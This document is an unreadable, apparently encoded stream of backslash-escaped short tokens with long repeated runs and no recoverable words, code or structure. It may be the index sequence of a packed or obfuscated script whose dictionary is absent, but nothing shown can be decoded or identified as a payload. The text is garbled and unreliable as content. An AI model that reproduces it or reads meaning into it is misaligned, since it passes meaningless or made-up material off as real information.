\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\e\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\t\\a\\f\\a\\C\\a\\t\\a\\j\\a\\t\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\m\\a\\n\\a\\x\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\U\\a\\x\\a\\U\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\L\\a\\g\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\g\\a\\f\\a\\b\\E\\a\\g\\a\\t\\a\\m\\a\\U\\a\\s\\a\\c\\a\\f\\a\\f\\a\\s\\a\\c\\a\\f\\a\\x\\a\\t\\a\\j\\a\\j\\a\\U\\a\\b\\z\\a\\b\\z\\a\\g\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\w\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\x\\a\\j\\a\\e\\a\\s\\a\\t\\a\\s\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\16\\a\\m\\a\\n\\a\\b\\b\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\X\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\l\\a\\y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\Y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\k\\a\\k\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\l\\a\\J\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\c\\a\\b\\Q\\a\\d\\a\\b\\u\\a\\o\\a\\c\\a\\v\\a\\o\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\S\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\c\\a\\b\\k\\a\\E\\a\\c\\a\\b\\w\\a\\d\\a\\12\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\S\\a\\B\\a\\b\\m\\a\\i\\a\\1b\\a\\g\\a\\R\\a\\d\\a\\c\\a\\D\\a\\g\\a\\e\\a\\p\\a\\b\\j\\a\\e\\a\\f\\a\\q\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\R\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\j\\a\\P\\a\\l\\a\\c\\a\\h\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\w\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\W\\a\\B\\a\\b\\m\\a\\C\\a\\D\\a\\i\\a\\b\\c\\a\\j\\a\\c\\a\\b\\s\\a\\B\\a\\1b\\a\\g\\a\\v\\a\\j\\a\\j\\a\\U\\a\\f\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\i\\a\\p\\a\\n\\a\\b\\15\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\b\\j\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\x\\a\\e\\a\\i\\a\\N\\a\\b\\S\\a\\j\\a\\e\\a\\N\\a\\b\\q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\o\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\c\\a\\R\\a\\m\\a\\n\\a\\b\\T\\a\\m\\a\\b\\b\\a\\m\\a\\n\\a\\b\\c\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\b\\a\\m\\a\\b\\c\\a\\e\\a\\q\\a\\p\\a\\o\\a\\n\\a\\b\\15\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\b\\m\\a\\C\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\c\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\12\\a\\s\\a\\h\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\l\\a\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\14\\a\\s\\a\\h\\a\\p\\a\\o\\a\\l\\a\\r\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\19\\a\\e\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\b\\a\\m\\a\\b\\S\\a\\e\\a\\q\\a\\h\\a\\s\\a\\b\\S\\a\\s\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\B\\a\\l\\a\\b\\Y\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\q\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\13\\a\\m\\a\\R\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\r\\a\\d\\a\\b\\d\\a\\g\\a\\l\\a\\b\\Y\\a\\f\\a\\w\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\1b\\a\\g\\a\\b\\w\\a\\d\\a\\c\\a\\b\\m\\a\\g\\a\\h\\a\\N\\a\\b\\w\\a\\m\\a\\b\\13\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\z\\a\\g\\a\\C\\a\\12\\a\\P\\a\\e\\a\\o\\a\\c\\a\\J\\a\\o\\a\\c\\a\\G\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\s\\a\\c\\a\\b\\e\\a\\s\\a\\e\\a\\b\\B\\a\\c\\a\\b\\y\\a\\j\\a\\c\\a\\A\\a\\m\\a\\c\\a\\K\\a\\m\\a\\c\\a\\X\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\V\\a\\j\\a\\e\\a\\s\\a\\c\\a\\V\\a\\x\\a\\b\\w\\a\\P\\a\\h\\a\\c\\a\\r\\a\\h\\a\\x\\a\\c\\a\\b\\i\\a\\P\\a\\e\\a\\c\\a\\H\\a\\e\\a\\x\\a\\c\\a\\17\\a\\P\\a\\A\\a\\g\\a\\O\\a\\f\\a\\C\\a\\D\\a\\i\\a\\12\\a\\j\\a\\e\\a\\e\\a\\w\\a\\D\\a\\i\\a\\l\\a\\b\\y\\a\\j\\a\\h\\a\\p\\a\\b\\q\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\13\\a\\e\\a\\q\\a\\h\\a\\w\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\v\\a\\j\\a\\U\\a\\w\\a\\v\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\f\\a\\w\\a\\v\\a\\s\\a\\s\\a\\f\\a\\C\\a\\c\\a\\l\\a\\g\\a\\D\\a\\i\\a\\b\\Q\\a\\j\\a\\U\\a\\w\\a\\b\\Q\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\d\\a\\b\\f\\a\\w\\a\\b\\Q\\a\\s\\a\\s\\a\\f\\a\\C\\a\\1b\\a\\g\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\c\\a\\b\\g\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\f\\a\\C\\a\\12\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\k\\a\\10\\a\\b\\Q\\a\\Z\\a\\d\\a\\16\\a\\w\\a\\c\\a\\t\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\b\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\l\\a\\18\\a\\d\\a\\E\\a\\t\\a\\x\\a\\c\\a\\b\\b\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\U\\a\\x\\a\\N\\a\\f\\a\\x\\a\\c\\a\\16\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\Y\\a\\x\\a\\b\\l\\a\\f\\a\\x\\a\\c\\a\\12\\a\\j\\a\\b\\s\\a\\d\\a\\c\\a\\b\\Y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\U\\a\\f\\a\\x\\a\\b\\S\\a\\j\\a\\l\\a\\M\\a\\10\\a\\l\\a\\12\\a\\g\\a\\c\\a\\16\\a\\x\\a\\c\\a\\U\\a\\f\\a\\Z\\a\\s\\a\\h\\a\\i\\a\\h\\a\\s\\a\\c\\a\\12\\a\\s\\a\\h\\a\\x\\a\\i\\a\\h\\a\\s\\a\\c\\a\\b\\b\\a\\w\\a\\D\\a\\i\\a\\R\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\v\\a\\Z\\a\\d\\a\\R\\a\\d\\a\\E\\a\\t\\a\\w\\a\\D\\a\\i\\a\\E\\a\\R\\a\\j\\a\\E\\a\\g\\a\\h\\a\\p\\a\\L\\a\\q\\a\\h\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\R\\a\\f